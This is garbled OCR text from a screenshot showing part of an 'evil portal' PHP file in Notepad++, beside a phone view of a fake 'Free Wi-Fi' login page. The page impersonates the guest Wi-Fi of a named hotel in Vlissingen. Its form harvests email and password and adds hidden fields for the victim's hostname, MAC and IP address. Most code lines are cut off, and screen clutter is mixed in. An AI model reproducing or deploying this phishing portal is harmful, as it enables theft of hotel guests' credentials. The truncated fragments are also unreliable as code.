 Photos - 2021-02-11 23.30.56.jpg
Photos - IMG_0086.PNG
See all photos
Add to
See all photos
Add to
C:\Users\jeroenV\Downloads\evilportals-master (1)\evilportals-master\portals\amadore-login\index.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
index.php
23:30 Thu 11 Feb
172.20.245.207
Amadore Collectio
Log In
87%
Cancel
A
Welcome to Guest W
Connect to WiFi
Accept & Connec
I agree to these terms & c
124 display: none;
125 }
126 </style>
127
128 </head>
129
130 <body>
131
132 <div class="container">
133 <div class="account-wall">
134 <img class="profile-img" src="assets/img/pa6dyy5wcc.png" alt="
135
136 <h1 class="text-center login-title">Free Wi-Fi</h1>
137 <h2 class="text-center friends-text">Amadore Arion Vlissingen<
138
139 <form method="POST" action="/captiveportal/index.php" onsubm
140
141 <input type="text" name="email" class="form-control" place
142 <input type="password" name="password" class="form-control
143 <input type="hidden" name="hostname" value="<?=getClientHo
144 <input type="hidden" name="mac" value="<?=getClientMac($_S
145 <input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_
146 <input type="hidden" name="target" value="<?=$destination?
147 <button class="btn btn-primary btn-block btn-xlarge btn-sh
PHP Hypertext Prep length : 8.241 lines : 228 Ln : 1 Col : 1 Pos : 1 Unix (LF) UTF-8 IN
SLEEP
LAUGH
DRINK
EAT
20:06
26-3-2021
4